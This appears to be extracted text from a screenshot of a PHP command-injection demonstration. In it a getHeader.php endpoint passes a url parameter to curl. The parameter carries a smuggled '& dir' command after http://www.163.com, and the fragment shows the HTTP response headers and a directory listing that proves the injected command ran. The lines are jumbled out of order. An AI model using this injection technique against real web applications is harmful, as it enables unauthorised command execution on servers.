 /getHeader.php?url=http://www.163.com" %26 dir "./
http://www.163.com" & dir "./
http://www.163.com" & dir "./" 的响应头如下：
HTTP/1.1 200 OK
Expires: Tue, 01 Nov 2016 09:48:20 GMT
Date: Tue, 01 Nov 2016 09:47:00 GMT
Server: nginx
Content-Type: text/html; charset=GBK
Transfer-Encoding: chunked
Vary: Accept-Encoding,User-Agent,Accept
curl -I "http://www.163.com"
Cache-Control: max-age=80
X-Via: 1.1 czdx84:2 (Cdn Cache Server V2.0), 1.1 tzhdx29:7 (Cdn Cache Server
V2.0)
Connection: keep-alive
16/11/01 14:37 <DIR> .
16/11/01 14:37 <DIR> ..
dir "./"
16/09/14 13:58 3,049,984 curl.exe
16/11/01 14:18 920 exec.php
16/11/01 14:56 948 getHeader.php